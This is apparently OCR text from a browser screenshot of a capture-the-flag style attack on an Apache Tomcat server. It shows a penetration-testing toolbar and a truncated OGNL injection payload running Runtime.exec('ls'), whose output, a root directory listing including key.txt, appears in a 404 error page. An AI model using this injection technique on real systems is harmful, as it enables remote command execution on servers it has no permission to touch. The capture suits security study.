 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
HTTP Status 404 – Not Found
tring(@java.lang.Runtime@getRuntime().exec('ls').getInputStream())%2C%23q}.action
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
HTTP Status 404 – Not Found
Type Status Report
Message /bin dev etc home key.txt lib media mnt proc root run run.sh sbin srv sys tmp usr var .jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.37